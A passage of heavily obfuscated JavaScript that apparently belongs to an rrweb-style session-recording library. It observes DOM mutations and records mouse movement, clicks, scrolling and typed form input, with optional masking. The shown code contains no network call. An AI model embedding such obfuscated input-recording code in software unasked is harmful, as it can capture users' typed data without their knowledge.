_0x3af45d=_0x4fd830(_0x2a9d6b['movedSet']),_0x35a0fa=_0x3af45d[_0x2a1836(0x54b)]();!_0x35a0fa[_0x2a1836(0x549)];_0x35a0fa=_0x3af45d[_0x2a1836(0x54b)]()){var _0xec4365=_0x35a0fa['value'];_0x161aec(_0x2a9d6b[_0x2a1836(0x4e2)],_0xec4365,_0x2a9d6b[_0x2a1836(0x4e7)])&&!_0x2a9d6b['movedSet']['has'](_0xec4365['parentNode'])||_0x4021e7(_0xec4365);}}catch(_0x24b96f){_0x3840c8={'error':_0x24b96f};}finally{try{_0x35a0fa&&!_0x35a0fa[_0x2a1836(0x549)]&&(_0x4aac2b=_0x3af45d[_0x2a1836(0x27b)])&&_0x4aac2b[_0x2a1836(0x52b)](_0x3af45d);}finally{if(_0x3840c8)throw _0x3840c8[_0x2a1836(0x544)];}}try{for(var _0x2abd40=_0x4fd830(_0x2a9d6b[_0x2a1836(0x658)]),_0x115776=_0x2abd40[_0x2a1836(0x54b)]();!_0x115776['done'];_0x115776=_0x2abd40[_0x2a1836(0x54b)]()){_0xec4365=_0x115776['value'],_0x1b34cb(_0x2a9d6b[_0x2a1836(0x508)],_0xec4365)||_0x161aec(_0x2a9d6b[_0x2a1836(0x4e2)],_0xec4365,_0x2a9d6b[_0x2a1836(0x4e7)])?_0x1b34cb(_0x2a9d6b[_0x2a1836(0x301)],_0xec4365)?_0x4021e7(_0xec4365):_0x2a9d6b[_0x2a1836(0x508)][_0x2a1836(0x3b6)](_0xec4365):_0x4021e7(_0xec4365);}}catch(_0x4cf54d){_0x38c4ea={'error':_0x4cf54d};}finally{try{_0x115776&&!_0x115776[_0x2a1836(0x549)]&&(_0x3dbd4f=_0x2abd40[_0x2a1836(0x27b)])&&_0x3dbd4f[_0x2a1836(0x52b)](_0x2abd40);}finally{if(_0x38c4ea)throw _0x38c4ea['error'];}}for(var _0x2fe114=null;_0x19baf2[_0x2a1836(0x343)];){var _0x344bbf=null;if(_0x2fe114){var _0x1a31c5=_0x2a9d6b[_0x2a1836(0x4e7)][_0x2a1836(0x308)](_0x2fe114[_0x2a1836(0x31e)]['parentNode']),_0x23982c=_0x199234(_0x2fe114[_0x2a1836(0x31e)]);-0x1!==_0x1a31c5&&-0x1!==_0x23982c&&(_0x344bbf=_0x2fe114);}if(!_0x344bbf)for(var _0x4cb6fe=_0x19baf2['length']-0x1;_0x4cb6fe>=0x0;_0x4cb6fe--){var _0x29b94b=_0x19baf2['get'](_0x4cb6fe);_0x1a31c5=_0x2a9d6b[_0x2a1836(0x4e7)][_0x2a1836(0x308)](_0x29b94b[_0x2a1836(0x31e)][_0x2a1836(0x1c7)]),_0x23982c=_0x199234(_0x29b94b['value']);if(-0x1!==_0x1a31c5&&-0x1!==_0x23982c){_0x344bbf=_0x29b94b;break;}}if(!_0x344bbf){for(;_0x19baf2['head'];)_0x19baf2['removeNode'](_0x19baf2[_0x2a1836(0x677)][_0x2a1836(0x31e)]);break;}_0x2fe114=_0x344bbf[_0x2a1836(0x2f9)],_0x19baf2[_0x2a1836(0x31d)](_0x344bbf[_0x2a1836(0x31e)]),_0x4021e7(_0x344bbf[_0x2a1836(0x31e)]);}var _0xec76b9={'texts':_0x2a9d6b[_0x2a1836(0x21f)][_0x2a1836(0x30e)](function(_0x42bb4d){var _0x288008=_0x2a1836;return{'id':_0x2a9d6b['mirror']['getId'](_0x42bb4d[_0x288008(0x41b)]),'value':_0x42bb4d[_0x288008(0x31e)]};})[_0x2a1836(0x114)](function(_0x50966a){var _0x13b3b6=_0x2a1836;return _0x2a9d6b[_0x13b3b6(0x4e7)]['has'](_0x50966a['id']);}),'attributes':_0x2a9d6b[_0x2a1836(0x5eb)][_0x2a1836(0x30e)](function(_0x16abaf){var _0x30a4a5=_0x2a1836;return{'id':_0x2a9d6b[_0x30a4a5(0x4e7)]['getId'](_0x16abaf[_0x30a4a5(0x41b)]),'attributes':_0x16abaf[_0x30a4a5(0x5eb)]};})[_0x2a1836(0x114)](function(_0x29c45c){var _0x1f119b=_0x2a1836;return _0x2a9d6b[_0x1f119b(0x4e7)][_0x1f119b(0x208)](_0x29c45c['id']);}),'removes':_0x2a9d6b['removes'],'adds':_0x4dc5af};(_0xec76b9[_0x2a1836(0x21f)][_0x2a1836(0x343)]||_0xec76b9[_0x2a1836(0x5eb)][_0x2a1836(0x343)]||_0xec76b9[_0x2a1836(0x4e2)]['length']||_0xec76b9[_0x2a1836(0x64b)][_0x2a1836(0x343)])&&(_0x2a9d6b[_0x2a1836(0x21f)]=[],_0x2a9d6b[_0x2a1836(0x5eb)]=[],_0x2a9d6b['removes']=[],_0x2a9d6b[_0x2a1836(0x658)]=new Set(),_0x2a9d6b[_0x2a1836(0x301)]=new Set(),_0x2a9d6b[_0x2a1836(0x508)]=new Set(),_0x2a9d6b[_0x2a1836(0x4d8)]={},_0x2a9d6b[_0x2a1836(0x50c)](_0xec76b9));}},this[_0x5221a0(0x5d4)]=function(_0xbecf19){var _0x2e5045=_0x5221a0;if(!_0x1eb5df(_0xbecf19[_0x2e5045(0x2cc)]))switch(_0xbecf19[_0x2e5045(0x47a)]){case _0x2e5045(0x486):var _0x397759=_0xbecf19[_0x2e5045(0x2cc)][_0x2e5045(0x4fa)];_0x4954c8(_0xbecf19[_0x2e5045(0x2cc)],_0x2a9d6b[_0x2e5045(0x620)])||_0x397759===_0xbecf19[_0x2e5045(0x48f)]||_0x2a9d6b[_0x2e5045(0x21f)][_0x2e5045(0x4d3)]({'value':_0x3d6909(_0xbecf19['target'],_0x2a9d6b[_0x2e5045(0x3ed)],_0x2a9d6b[_0x2e5045(0x4f4)])&&_0x397759?_0x2a9d6b[_0x2e5045(0x4b5)]?_0x2a9d6b['maskTextFn'](_0x397759):_0x397759[_0x2e5045(0x59d)](/[\S]/g,'*'):_0x397759,'node':_0xbecf19['target']});break;case'attributes':_0x397759=_0xbecf19[_0x2e5045(0x2cc)][_0x2e5045(0x50b)](_0xbecf19[_0x2e5045(0x3ca)]);if(_0x2e5045(0x31e)===_0xbecf19[_0x2e5045(0x3ca)]&&(_0x397759=_0x330147({'maskInputOptions':_0x2a9d6b[_0x2e5045(0x68a)],'tagName':_0xbecf19['target'][_0x2e5045(0x3e4)],'type':_0xbecf19[_0x2e5045(0x2cc)][_0x2e5045(0x50b)](_0x2e5045(0x47a)),'value':_0x397759,'maskInputFn':_0x2a9d6b['maskInputFn']})),_0x4954c8(_0xbecf19[_0x2e5045(0x2cc)],_0x2a9d6b[_0x2e5045(0x620)])||_0x397759===_0xbecf19[_0x2e5045(0x48f)])return;var _0x320d73=_0x2a9d6b[_0x2e5045(0x5eb)]['find'](function(_0x1c0686){var _0x5be585=_0x2e5045;return _0x1c0686['node']===_0xbecf19[_0x5be585(0x2cc)];});_0x320d73||(_0x320d73={'node':_0xbecf19[_0x2e5045(0x2cc)],'attributes':{}},_0x2a9d6b[_0x2e5045(0x5eb)][_0x2e5045(0x4d3)](_0x320d73)),_0x320d73['attributes'][_0xbecf19[_0x2e5045(0x3ca)]]=_0x3ecbbe(_0x2a9d6b[_0x2e5045(0x621)],_0xbecf19[_0x2e5045(0x2cc)][_0x2e5045(0x3e4)],_0xbecf19['attributeName'],_0x397759);break;case'childList':_0xbecf19[_0x2e5045(0x666)][_0x2e5045(0x64a)](function(_0x5d357e){var _0x4a2e75=_0x2e5045;return _0x2a9d6b[_0x4a2e75(0x481)](_0x5d357e,_0xbecf19[_0x4a2e75(0x2cc)]);}),_0xbecf19[_0x2e5045(0x34b)][_0x2e5045(0x64a)](function(_0x3b1d0f){var _0x27baec=_0x2e5045,_0x289146=_0x2a9d6b[_0x27baec(0x4e7)][_0x27baec(0x308)](_0x3b1d0f),_0x1cc13d=_0x141e28(_0xbecf19['target'])?_0x2a9d6b[_0x27baec(0x4e7)]['getId'](_0xbecf19[_0x27baec(0x2cc)]['host']):_0x2a9d6b[_0x27baec(0x4e7)][_0x27baec(0x308)](_0xbecf19[_0x27baec(0x2cc)]);_0x4954c8(_0x3b1d0f,_0x2a9d6b['blockClass'])||_0x4954c8(_0xbecf19[_0x27baec(0x2cc)],_0x2a9d6b['blockClass'])||_0x1eb5df(_0x3b1d0f)||(_0x2a9d6b[_0x27baec(0x658)][_0x27baec(0x208)](_0x3b1d0f)?(_0x21810c(_0x2a9d6b[_0x27baec(0x658)],_0x3b1d0f),_0x2a9d6b[_0x27baec(0x508)][_0x27baec(0x3b6)](_0x3b1d0f)):_0x2a9d6b[_0x27baec(0x658)]['has'](_0xbecf19[_0x27baec(0x2cc)])&&-0x1===_0x289146||_0x42bb09(_0xbecf19[_0x27baec(0x2cc)],_0x2a9d6b[_0x27baec(0x4e7)])||(_0x2a9d6b[_0x27baec(0x301)][_0x27baec(0x208)](_0x3b1d0f)&&_0x2a9d6b[_0x27baec(0x4d8)][_0x397cad(_0x289146,_0x1cc13d)]?_0x21810c(_0x2a9d6b[_0x27baec(0x301)],_0x3b1d0f):_0x2a9d6b[_0x27baec(0x4e2)][_0x27baec(0x4d3)]({'parentId':_0x1cc13d,'id':_0x289146,'isShadow':!!_0x141e28(_0xbecf19[_0x27baec(0x2cc)])||void 0x0})),_0x2a9d6b[_0x27baec(0x48a)][_0x27baec(0x4d3)](_0x3b1d0f));});}},this[_0x5221a0(0x481)]=function(_0x725966,_0x4cdca4){var _0x58c457=_0x5221a0;if(!(_0x4954c8(_0x725966,_0x2a9d6b[_0x58c457(0x620)])||_0x4cdca4&&_0x4954c8(_0x4cdca4,_0x2a9d6b['blockClass']))){if(_0x536360(_0x725966)){if(_0x1eb5df(_0x725966))return;_0x2a9d6b['movedSet'][_0x58c457(0x3b6)](_0x725966);var _0x339ff5=null;_0x4cdca4&&_0x536360(_0x4cdca4)&&(_0x339ff5=_0x4cdca4[_0x58c457(0x5a3)]['id']),_0x339ff5&&(_0x2a9d6b[_0x58c457(0x4d8)][_0x397cad(_0x725966[_0x58c457(0x5a3)]['id'],_0x339ff5)]=!0x0);}else _0x2a9d6b[_0x58c457(0x658)][_0x58c457(0x3b6)](_0x725966),_0x2a9d6b[_0x58c457(0x508)][_0x58c457(0x1fa)](_0x725966);_0x725966['childNodes'][_0x58c457(0x64a)](function(_0x522e09){var _0x24f7ea=_0x58c457;return _0x2a9d6b[_0x24f7ea(0x481)](_0x522e09);});}};}return _0x1f99cd[_0x50be44(0x541)][_0x50be44(0x2e2)]=function(_0x1a9198,_0x2f47e7,_0x195132,_0x3756f6,_0x179f0b,_0x37b870,_0x47eca3,_0x4fd628,_0x469e25,_0x4ba266,_0x2b5b78,_0x521983,_0x592188,_0x43dfae,_0x474236){var _0x52616f=_0x50be44;this[_0x52616f(0x620)]=_0x2f47e7,this[_0x52616f(0x448)]=_0x195132,this[_0x52616f(0x3ed)]=_0x3756f6,this[_0x52616f(0x4f4)]=_0x179f0b,this['inlineStylesheet']=_0x37b870,this['maskInputOptions']=_0x47eca3,this[_0x52616f(0x4b5)]=_0x4fd628,this[_0x52616f(0x262)]=_0x469e25,this[_0x52616f(0x438)]=_0x4ba266,this[_0x52616f(0x369)]=_0x2b5b78,this['emissionCallback']=_0x1a9198,this[_0x52616f(0x621)]=_0x521983,this[_0x52616f(0x4e7)]=_0x592188,this[_0x52616f(0x315)]=_0x43dfae,this[_0x52616f(0x1cc)]=_0x474236;},_0x1f99cd[_0x50be44(0x541)][_0x50be44(0x4ef)]=function(){var _0x362164=_0x50be44;this[_0x362164(0x224)]=!0x0;},_0x1f99cd['prototype'][_0x50be44(0x44e)]=function(){var _0x4a4921=_0x50be44;this[_0x4a4921(0x224)]=!0x1,this[_0x4a4921(0x33d)]();},_0x1f99cd[_0x50be44(0x541)][_0x50be44(0x339)]=function(){var _0x2c836c=_0x50be44;return this[_0x2c836c(0x224)];},_0x1f99cd[_0x50be44(0x541)][_0x50be44(0x45b)]=function(){this['locked']=!0x0;},_0x1f99cd[_0x50be44(0x541)][_0x50be44(0x3eb)]=function(){var _0x33a969=_0x50be44;this[_0x33a969(0x69a)]=!0x1,this[_0x33a969(0x33d)]();},_0x1f99cd;}());function _0x21810c(_0x9ad727,_0x63ca52){var _0x45f096=_0x627b8d;_0x9ad727[_0x45f096(0x1fa)](_0x63ca52),_0x63ca52[_0x45f096(0x2c2)][_0x45f096(0x64a)](function(_0x4a773d){return _0x21810c(_0x9ad727,_0x4a773d);});}function _0x161aec(_0x404c86,_0x1ef26e,_0x21a15d){var _0x41bbdf=_0x627b8d,_0x42b3bd=_0x1ef26e['parentNode'];if(!_0x42b3bd)return!0x1;var _0x7501b9=_0x21a15d[_0x41bbdf(0x308)](_0x42b3bd);return!!_0x404c86[_0x41bbdf(0x30a)](function(_0xeb5a45){return _0xeb5a45['id']===_0x7501b9;})||_0x161aec(_0x404c86,_0x42b3bd,_0x21a15d);}function _0x1b34cb(_0x1e7af6,_0x400a65){var _0x1aaad0=_0x627b8d,_0x4a2841=_0x400a65[_0x1aaad0(0x1c7)];return!!_0x4a2841&&(!!_0x1e7af6[_0x1aaad0(0x208)](_0x4a2841)||_0x1b34cb(_0x1e7af6,_0x4a2841));}var _0x786b7c=[];function _0x10d475(_0x94a802){var _0x41fdb9=_0x627b8d;try{if(_0x41fdb9(0x105)in _0x94a802){var _0x2f6ed3=_0x94a802['composedPath']();if(_0x2f6ed3[_0x41fdb9(0x343)])return _0x2f6ed3[0x0];}else{if(_0x41fdb9(0x2af)in _0x94a802&&_0x94a802['path'][_0x41fdb9(0x343)])return _0x94a802[_0x41fdb9(0x2af)][0x0];}return _0x94a802[_0x41fdb9(0x2cc)];}catch(_0x516ede){return _0x94a802[_0x41fdb9(0x2cc)];}}function _0x593910(_0x3e1308,_0x3ba906,_0x4dd47c,_0x4b5e11,_0xd78bbd,_0x881c33,_0x469042,_0x5a81f6,_0x572eef,_0x599790,_0x31e45b,_0x508401,_0x1163f6,_0x4c1b57,_0x16e4ae,_0x5ad611){var _0x1b279d=_0x627b8d,_0x21d02f,_0x17c5fe,_0x5e401b,_0x2290af=new _0x17331c();_0x786b7c['push'](_0x2290af),_0x2290af['init'](_0x3e1308,_0x4dd47c,_0x4b5e11,_0xd78bbd,_0x881c33,_0x469042,_0x5a81f6,_0x572eef,_0x599790,_0x31e45b,_0x508401,_0x3ba906,_0x1163f6,_0x4c1b57,_0x16e4ae);var _0x476c2d=window[_0x1b279d(0x632)]||window['__rrMutationObserver'],_0x2c3bac=null===(_0x5e401b=null===(_0x17c5fe=null===(_0x21d02f=window)||void 0x0===_0x21d02f?void 0x0:_0x21d02f[_0x1b279d(0x4ad)])||void 0x0===_0x17c5fe?void 0x0:_0x17c5fe[_0x1b279d(0x66b)])||void 0x0===_0x5e401b?void 0x0:_0x5e401b['call'](_0x17c5fe,'MutationObserver');_0x2c3bac&&window[_0x2c3bac]&&(_0x476c2d=window[_0x2c3bac]);var _0x248583=new _0x476c2d(_0x2290af[_0x1b279d(0x2c8)][_0x1b279d(0x5b6)](_0x2290af));return _0x248583[_0x1b279d(0x61a)](_0x5ad611,{'attributes':!0x0,'attributeOldValue':!0x0,'characterData':!0x0,'characterDataOldValue':!0x0,'childList':!0x0,'subtree':!0x0}),_0x248583;}function _0x44dcd1(_0x218b1e,_0x264677,_0x4428e5,_0x4f2489,_0x583d7a){var _0x45c44e=_0x627b8d;if(!0x1===_0x583d7a[_0x45c44e(0x229)])return function(){};var _0x325edf=!0x0===_0x583d7a[_0x45c44e(0x229)]||void 0x0===_0x583d7a[_0x45c44e(0x229)]?{}:_0x583d7a['mouseInteraction'],_0x15503a=[];return Object[_0x45c44e(0x615)](_0x27e890[_0x45c44e(0x14d)])['filter'](function(_0x3e98d4){var _0x1e840a=_0x45c44e;return Number[_0x1e840a(0x649)](Number(_0x3e98d4))&&!_0x3e98d4[_0x1e840a(0x11d)](_0x1e840a(0x2ab))&&!0x1!==_0x325edf[_0x3e98d4];})[_0x45c44e(0x64a)](function(_0x4df09b){var _0x124a98=_0x45c44e,_0x178bbf=_0x4df09b[_0x124a98(0x218)](),_0x55d967=function(_0x50f5ee){return function(_0x4178a4){var _0x159467=_0x1249,_0x11deeb=_0x10d475(_0x4178a4);if(!_0x4954c8(_0x11deeb,_0x4f2489)){var _0x2a8137=_0x1f852d(_0x4178a4)?_0x4178a4[_0x159467(0xfe)][0x0]:_0x4178a4;if(_0x2a8137){var _0x4f7dc1=_0x4428e5['getId'](_0x11deeb),_0x11a260=_0x2a8137['clientX'],_0x11f041=_0x2a8137[_0x159467(0x694)];_0x218b1e({'type':_0x27e890[_0x159467(0x14d)][_0x50f5ee],'id':_0x4f7dc1,'x':_0x11a260,'y':_0x11f041});}}};}(_0x4df09b);_0x15503a['push'](_0x564dcf(_0x178bbf,_0x55d967,_0x264677));}),function(){var _0x1cb88e=_0x45c44e;_0x15503a[_0x1cb88e(0x64a)](function(_0x2ce10e){return _0x2ce10e();});};}function _0x3f94f3(_0x410ebc,_0x35c27f,_0x2024cf,_0x3a7dcf,_0x4a3f3e){var _0x32352d=_0x627b8d;return _0x564dcf(_0x32352d(0x5ef),_0x40ec02(function(_0x20d957){var _0x51867a=_0x32352d,_0x3a54b5=_0x10d475(_0x20d957);if(_0x3a54b5&&!_0x4954c8(_0x3a54b5,_0x3a7dcf)){var _0x2d75b5=_0x2024cf[_0x51867a(0x308)](_0x3a54b5);if(_0x3a54b5===_0x35c27f){var _0x5d5ffb=_0x35c27f[_0x51867a(0x28f)]||_0x35c27f[_0x51867a(0x3d0)];_0x410ebc({'id':_0x2d75b5,'x':_0x5d5ffb[_0x51867a(0x421)],'y':_0x5d5ffb[_0x51867a(0x2a8)]});}else _0x410ebc({'id':_0x2d75b5,'x':_0x3a54b5[_0x51867a(0x421)],'y':_0x3a54b5[_0x51867a(0x2a8)]});}},_0x4a3f3e[_0x32352d(0x5ef)]||0x64),_0x35c27f);}var _0x51364c=[_0x627b8d(0x179),'TEXTAREA',_0x627b8d(0x579)],_0x4ab202=new WeakMap();function _0x4906e2(_0x1e9b78,_0x3a476c){var _0x32899d=_0x627b8d,_0x1dece6,_0x4c0e62;void 0x0===_0x3a476c&&(_0x3a476c={}),function(_0x5018f5,_0x5168b4){var _0x2efe43=_0x1249,_0x4524a1=_0x5018f5[_0x2efe43(0x5c4)],_0x33463c=_0x5018f5[_0x2efe43(0x2eb)],_0x2a3ce7=_0x5018f5[_0x2efe43(0x505)],_0x13f5dc=_0x5018f5['scrollCb'],_0x3dd979=_0x5018f5[_0x2efe43(0x358)],_0x2cab8d=_0x5018f5[_0x2efe43(0x56e)],_0x4c1c8b=_0x5018f5['mediaInteractionCb'],_0x4dc7d2=_0x5018f5[_0x2efe43(0x1a2)],_0x4b03c2=_0x5018f5[_0x2efe43(0x56b)],_0x3b5e90=_0x5018f5['fontCb'];_0x5018f5[_0x2efe43(0x5c4)]=function(){var _0x5db6aa=_0x2efe43;for(var _0x3f18fc=[],_0x218eb3=0x0;_0x218eb3<arguments['length'];_0x218eb3++)_0x3f18fc[_0x218eb3]=arguments[_0x218eb3];_0x5168b4[_0x5db6aa(0x689)]&&_0x5168b4[_0x5db6aa(0x689)]['apply'](_0x5168b4,_0x45c0e9(_0x3f18fc)),_0x4524a1[_0x5db6aa(0x5fe)](void 0x0,_0x45c0e9(_0x3f18fc));},_0x5018f5['mousemoveCb']=function(){var _0x27b7ec=_0x2efe43;for(var _0x4fbddd=[],_0x4b19ad=0x0;_0x4b19ad<arguments[_0x27b7ec(0x343)];_0x4b19ad++)_0x4fbddd[_0x4b19ad]=arguments[_0x4b19ad];_0x5168b4[_0x27b7ec(0x29e)]&&_0x5168b4[_0x27b7ec(0x29e)][_0x27b7ec(0x5fe)](_0x5168b4,_0x45c0e9(_0x4fbddd)),_0x33463c[_0x27b7ec(0x5fe)](void 0x0,_0x45c0e9(_0x4fbddd));},_0x5018f5[_0x2efe43(0x505)]=function(){var _0x163cf5=_0x2efe43;for(var _0x346f50=[],_0x157d97=0x0;_0x157d97<arguments[_0x163cf5(0x343)];_0x157d97++)_0x346f50[_0x157d97]=arguments[_0x157d97];_0x5168b4[_0x163cf5(0x229)]&&_0x5168b4['mouseInteraction']['apply'](_0x5168b4,_0x45c0e9(_0x346f50)),_0x2a3ce7[_0x163cf5(0x5fe)](void 0x0,_0x45c0e9(_0x346f50));},_0x5018f5[_0x2efe43(0x15a)]=function(){var _0x37f52e=_0x2efe43;for(var _0xd1333c=[],_0x5f05cf=0x0;_0x5f05cf<arguments[_0x37f52e(0x343)];_0x5f05cf++)_0xd1333c[_0x5f05cf]=arguments[_0x5f05cf];_0x5168b4[_0x37f52e(0x5ef)]&&_0x5168b4['scroll'][_0x37f52e(0x5fe)](_0x5168b4,_0x45c0e9(_0xd1333c)),_0x13f5dc[_0x37f52e(0x5fe)](void 0x0,_0x45c0e9(_0xd1333c));},_0x5018f5[_0x2efe43(0x358)]=function(){var _0x5717d0=_0x2efe43;for(var _0x3b8039=[],_0x434869=0x0;_0x434869<arguments[_0x5717d0(0x343)];_0x434869++)_0x3b8039[_0x434869]=arguments[_0x434869];_0x5168b4[_0x5717d0(0x4f9)]&&_0x5168b4['viewportResize']['apply'](_0x5168b4,_0x45c0e9(_0x3b8039)),_0x3dd979[_0x5717d0(0x5fe)](void 0x0,_0x45c0e9(_0x3b8039));},_0x5018f5['inputCb']=function(){var _0x1738e6=_0x2efe43;for(var _0x6fa386=[],_0x24dafc=0x0;_0x24dafc<arguments[_0x1738e6(0x343)];_0x24dafc++)_0x6fa386[_0x24dafc]=arguments[_0x24dafc];_0x5168b4[_0x1738e6(0x461)]&&_0x5168b4['input'][_0x1738e6(0x5fe)](_0x5168b4,_0x45c0e9(_0x6fa386)),_0x2cab8d['apply'](void 0x0,_0x45c0e9(_0x6fa386));},_0x5018f5[_0x2efe43(0x56c)]=function(){var _0x484770=_0x2efe43;for(var _0x515960=[],_0x2c32a4=0x0;_0x2c32a4<arguments['length'];_0x2c32a4++)_0x515960[_0x2c32a4]=arguments[_0x2c32a4];_0x5168b4[_0x484770(0x385)]&&_0x5168b4[_0x484770(0x385)][_0x484770(0x5fe)](_0x5168b4,_0x45c0e9(_0x515960)),_0x4c1c8b['apply'](void 0x0,_0x45c0e9(_0x515960));},_0x5018f5['styleSheetRuleCb']=function(){var _0x155d35=_0x2efe43;for(var _0x495318=[],_0x375506=0x0;_0x375506<arguments[_0x155d35(0x343)];_0x375506++)_0x495318[_0x375506]=arguments[_0x375506];_0x5168b4['styleSheetRule']&&_0x5168b4['styleSheetRule'][_0x155d35(0x5fe)](_0x5168b4,_0x45c0e9(_0x495318)),_0x4dc7d2[_0x155d35(0x5fe)](void 0x0,_0x45c0e9(_0x495318));},_0x5018f5[_0x2efe43(0x56b)]=function(){var _0x4339a6=_0x2efe43;for(var _0xdccbd2=[],_0x82ea95=0x0;_0x82ea95<arguments[_0x4339a6(0x343)];_0x82ea95++)_0xdccbd2[_0x82ea95]=arguments[_0x82ea95];_0x5168b4['canvasMutation']&&_0x5168b4[_0x4339a6(0x4f7)][_0x4339a6(0x5fe)](_0x5168b4,_0x45c0e9(_0xdccbd2)),_0x4b03c2[_0x4339a6(0x5fe)](void 0x0,_0x45c0e9(_0xdccbd2));},_0x5018f5[_0x2efe43(0x542)]=function(){var _0x3cb8ab=_0x2efe43;for(var _0x22c113=[],_0x4cfe78=0x0;_0x4cfe78<arguments[_0x3cb8ab(0x343)];_0x4cfe78++)_0x22c113[_0x4cfe78]=arguments[_0x4cfe78];_0x5168b4[_0x3cb8ab(0x120)]&&_0x5168b4[_0x3cb8ab(0x120)]['apply'](_0x5168b4,_0x45c0e9(_0x22c113)),_0x3b5e90[_0x3cb8ab(0x5fe)](void 0x0,_0x45c0e9(_0x22c113));};}(_0x1e9b78,_0x3a476c);var _0x2c7c0f,_0x22f6aa,_0x11b2ce,_0x374914=_0x593910(_0x1e9b78[_0x32899d(0x5c4)],_0x1e9b78[_0x32899d(0x621)],_0x1e9b78['blockClass'],_0x1e9b78['blockSelector'],_0x1e9b78['maskTextClass'],_0x1e9b78[_0x32899d(0x4f4)],_0x1e9b78['inlineStylesheet'],_0x1e9b78['maskInputOptions'],_0x1e9b78['maskTextFn'],_0x1e9b78[_0x32899d(0x262)],_0x1e9b78[_0x32899d(0x438)],_0x1e9b78[_0x32899d(0x369)],_0x1e9b78['mirror'],_0x1e9b78[_0x32899d(0x315)],_0x1e9b78[_0x32899d(0x1cc)],_0x1e9b78[_0x32899d(0x621)]),_0x9dae15=function(_0x492465,_0x58a6cb,_0x282600,_0x46ca02){var _0x1bbc74=_0x32899d;if(!0x1===_0x58a6cb[_0x1bbc74(0x29e)])return function(){};var _0x5e0ca0,_0x3d1e78='number'==typeof _0x58a6cb['mousemove']?_0x58a6cb[_0x1bbc74(0x29e)]:0x32,_0x444b0e='number'==typeof _0x58a6cb[_0x1bbc74(0x1a7)]?_0x58a6cb['mousemoveCallback']:0x1f4,_0x50d50e=[],_0x464634=_0x40ec02(function(_0x5043a5){var _0x23b173=_0x1bbc74,_0x2c5d04=Date['now']()-_0x5e0ca0;_0x492465(_0x50d50e[_0x23b173(0x30e)](function(_0x29bb3f){var _0x27496a=_0x23b173;return _0x29bb3f[_0x27496a(0x5a1)]-=_0x2c5d04,_0x29bb3f;}),_0x5043a5),_0x50d50e=[],_0x5e0ca0=null;},_0x444b0e),_0x2ad3cb=_0x40ec02(function(_0x5e0f0f){var _0x1fbbe2=_0x1bbc74,_0x274222=_0x10d475(_0x5e0f0f),_0x597e5e=_0x1f852d(_0x5e0f0f)?_0x5e0f0f[_0x1fbbe2(0xfe)][0x0]:_0x5e0f0f,_0x332043=_0x597e5e[_0x1fbbe2(0x260)],_0x372800=_0x597e5e[_0x1fbbe2(0x694)];_0x5e0ca0||(_0x5e0ca0=Date[_0x1fbbe2(0x59e)]()),_0x50d50e['push']({'x':_0x332043,'y':_0x372800,'id':_0x46ca02['getId'](_0x274222),'timeOffset':Date[_0x1fbbe2(0x59e)]()-_0x5e0ca0}),_0x464634(_0x5e0f0f instanceof DragEvent?_0x27e890[_0x1fbbe2(0x1ed)]['Drag']:_0x5e0f0f instanceof MouseEvent?_0x27e890[_0x1fbbe2(0x1ed)]['MouseMove']:_0x27e890[_0x1fbbe2(0x1ed)][_0x1fbbe2(0x164)]);},_0x3d1e78,{'trailing':!0x1}),_0x33de30=[_0x564dcf(_0x1bbc74(0x29e),_0x2ad3cb,_0x282600),_0x564dcf(_0x1bbc74(0x219),_0x2ad3cb,_0x282600),_0x564dcf(_0x1bbc74(0x470),_0x2ad3cb,_0x282600)];return function(){var _0x512683=_0x1bbc74;_0x33de30[_0x512683(0x64a)](function(_0x3d8e5f){return _0x3d8e5f();});};}(_0x1e9b78['mousemoveCb'],_0x1e9b78['sampling'],_0x1e9b78[_0x32899d(0x621)],_0x1e9b78[_0x32899d(0x4e7)]),_0x410dde=_0x44dcd1(_0x1e9b78[_0x32899d(0x505)],_0x1e9b78[_0x32899d(0x621)],_0x1e9b78[_0x32899d(0x4e7)],_0x1e9b78[_0x32899d(0x620)],_0x1e9b78[_0x32899d(0x58b)]),_0x261461=_0x3f94f3(_0x1e9b78[_0x32899d(0x15a)],_0x1e9b78['doc'],_0x1e9b78[_0x32899d(0x4e7)],_0x1e9b78[_0x32899d(0x620)],_0x1e9b78['sampling']),_0x1fc10c=(_0x2c7c0f=_0x1e9b78[_0x32899d(0x358)],_0x22f6aa=-0x1,_0x11b2ce=-0x1,_0x564dcf(_0x32899d(0x151),_0x40ec02(function(){var _0x333329=_0x3035aa(),_0x5bb0de=_0x5d1c84();_0x22f6aa===_0x333329&&_0x11b2ce===_0x5bb0de||(_0x2c7c0f({'width':Number(_0x5bb0de),'height':Number(_0x333329)}),_0x22f6aa=_0x333329,_0x11b2ce=_0x5bb0de);},0xc8),window)),_0x124e79=function(_0xc73dd5,_0x363c1c,_0x42c8cb,_0xd217d6,_0xdd472a,_0x255f28,_0x277635,_0x3e1b22){var _0x4b8d6c=_0x32899d;function _0x4a89f8(_0x166f4c){var _0x3e4533=_0x1249,_0x27751c=_0x10d475(_0x166f4c);if(_0x27751c&&_0x27751c[_0x3e4533(0x3e4)]&&!(_0x51364c[_0x3e4533(0x176)](_0x27751c[_0x3e4533(0x3e4)])<0x0)&&!_0x4954c8(_0x27751c,_0xd217d6)){var _0x3dfc6c=_0x27751c['type'];if(!_0x27751c['classList'][_0x3e4533(0x537)](_0xdd472a)){var _0x40b749=_0x27751c[_0x3e4533(0x31e)],_0x41fcc3=!0x1;'radio'===_0x3dfc6c||_0x3e4533(0x390)===_0x3dfc6c?_0x41fcc3=_0x27751c[_0x3e4533(0x17c)]:(_0x255f28[_0x27751c['tagName'][_0x3e4533(0x218)]()]||_0x255f28[_0x3dfc6c])&&(_0x40b749=_0x330147({'maskInputOptions':_0x255f28,'tagName':_0x27751c[_0x3e4533(0x3e4)],'type':_0x3dfc6c,'value':_0x40b749,'maskInputFn':_0x277635})),_0x326bbe(_0x27751c,{'text':_0x40b749,'isChecked':_0x41fcc3});var _0x3add58=_0x27751c['name'];_0x3e4533(0xeb)===_0x3dfc6c&&_0x3add58&&_0x41fcc3&&_0x363c1c[_0x3e4533(0x142)]('input[type=\x22radio\x22][name=\x22'+_0x3add58+'\x22]')['forEach'](function(_0x4444f8){_0x4444f8!==_0x27751c&&_0x326bbe(_0x4444f8,{'text':_0x4444f8['value'],'isChecked':!_0x41fcc3});});}}}function _0x326bbe(_0x3e2ef3,_0x1c634c){var 